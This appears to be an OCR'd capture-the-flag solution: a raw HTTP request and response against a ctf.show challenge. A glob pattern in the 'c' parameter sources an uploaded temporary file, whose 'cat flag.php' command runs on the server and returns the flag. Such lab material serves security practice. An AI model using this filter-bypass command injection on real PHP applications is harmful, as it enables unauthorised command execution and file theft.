 POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: f723377d-760f-41cc-a709-abdb31d24e50.challenge.ctf.show
Content-Length : 321
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin : null
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryVYoaByOwUzFAmylZ
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryVYoaByOwUzFAmylZ
Content-Disposition : form-data ; name="file"; filename ="1.php"
Content-Type : application/octet-stream
#!bin/sh
cat flag.php
------WebKitFormBoundaryVYoaByOwUzFAmylZ
Content-Disposition : form-data ; name="submit"
------WebKitFormBoundaryVYoaByOwUzFAmylZ--
-
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Thu, 14 Sep 2023 11:47:45 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-07 19:40:53
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{142297ce-749d-4ad1-8b26-fbcad5d3cd3f} "